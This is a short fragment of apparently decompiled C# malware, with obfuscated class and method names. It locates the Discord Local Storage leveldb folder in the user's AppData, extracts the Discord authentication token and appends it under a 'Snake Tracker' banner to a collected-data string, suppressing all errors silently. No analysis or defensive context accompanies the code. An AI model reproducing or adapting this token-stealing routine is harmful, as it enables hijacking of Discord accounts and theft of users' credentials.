 public static void smethod_68()
{
try
{
string text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\discord\\Local Storage\\leveldb\\";
if (Class8.smethod_69(ref text) || Class8.smethod_69(ref text))
{
}
Thread.Sleep(100);
string text2 = Class8.smethod_71(text, text.EndsWith(".log"));
if (Operators.CompareString(text2, "", false) == 0)
{
text2 = "N/A";
}
string str = "\r\n-------- Snake Tracker --------\r\nFound From: Discord\r\nToken: " + text2 + "\r\n\r\n---------------------------------\r\n ";
Class6.string_0 += str;
}
catch (Exception ex)
{
}
}